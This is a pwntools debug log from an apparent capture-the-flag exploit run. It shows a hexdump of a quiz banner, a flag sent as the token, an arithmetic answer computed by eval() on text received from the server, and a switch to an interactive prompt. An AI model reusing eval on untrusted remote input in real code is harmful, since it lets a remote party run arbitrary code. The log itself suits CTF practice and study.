 000005b0  96 91 e2 96  91 e2 96 91  e2 96 91 e2  96 91 e2 96  │····│····│····│····│
000005c0  91 e2 96 91  e2 96 91 e2  96 91 e2 96  91 e2 96 91  │····│····│····│····│
000005d0  e2 96 91 e2  96 91 e2 96  91 e2 96 91  e2 96 91 e2  │····│····│····│····│
000005e0  96 91 e2 96  91 e2 96 91  e2 96 91 e2  96 91 e2 96  │····│····│····│····│
000005f0  91 e2 96 91  e2 96 91 e2  96 91 e2 96  91 e2 96 91  │····│····│····│····│
00000600  e2 96 91 e2  96 91 e2 96  91 e2 96 91  e2 96 91 e2  │····│····│····│····│
00000610  96 91 e2 96  91 e2 96 91  e2 96 91 e2  96 91 e2 96  │····│····│····│····│
00000620  91 e2 96 91  e2 96 91 e2  96 91 e2 96  91 e2 96 91  │····│····│····│····│
00000630  e2 96 91 e2  96 91 e2 96  91 e2 96 91  e2 96 91 e2  │····│····│····│····│
00000640  96 91 e2 96  91 e2 96 91  e2 96 91 e2  96 91 e2 96  │····│····│····│····│
00000650  91 e2 96 91  e2 96 91 e2  96 91 e2 96  91 e2 96 91  │····│····│····│····│
00000660  e2 96 91 e2  96 91 e2 96  91 e2 96 91  e2 96 91 e2  │····│····│····│····│
00000670  96 91 e2 96  91 e2 96 91  e2 96 91 e2  96 91 e2 96  │····│····│····│····│
00000680  91 e2 96 91  e2 96 91 e2  96 91 e2 96  91 e2 96 91  │····│····│····│····│
00000690  e2 96 91 e2  96 91 e2 96  91 e2 96 91  e2 96 91 e2  │····│····│····│····│
000006a0  96 91 e2 96  91 e2 96 91  e2 96 91 e2  96 91 e2 96  │····│····│····│····│
000006b0  91 e2 96 91  e2 96 91 e2  96 91 e2 96  91 e2 96 91  │····│····│····│····│
000006c0  e2 96 91 e2  96 91 e2 96  91 e2 96 91  e2 96 91 e2  │····│····│····│····│
000006d0  96 91 e2 96  91 e2 96 91  e2 96 91 e2  96 91 e2 96  │····│····│····│····│
000006e0  91 e2 96 91  e2 96 91 0a  41 72 65 20  79 6f 75 20  │····│····│Are │you │
000006f0  72 65 61 64  79 20 74 6f  20 63 6f 6d  70 6c 65 74  │read│y to│ com│plet│
00000700  65 20 6d 79  20 71 75 69  7a 3f 20 0a  50 6c 65 61  │e my│ qui│z? ·│Plea│
00000710  73 65 20 67  69 76 65 20  6d 65 20 79  6f 75 72 20  │se g│ive │me y│our │
00000720  74 6f 6b 65  6e 3a 20  │toke│n: │
00000727
/mnt/hgfs/PWN/exp.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline(payload)
[DEBUG] Sent 0x33 bytes:
b'DRKCTF{P13@s3_1e@k_thE_addr_0f_7he_cAnARy_@nd_pie}\n'
[DEBUG] Received 0x23 bytes:
b'Right!\n'
b'(( 191 - 15 ) * 30 ) % 60=?\n'
/mnt/hgfs/PWN/exp.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline(str(eval(p.recvline().decode().strip().split('=')[0].strip())))
[DEBUG] Sent 0x2 bytes:
b'0\n'
[*] Switching to interactive mode
[DEBUG] Received 0x19 bytes:
b"Right! Here's your gift:\n"
Right! Here's your gift:
$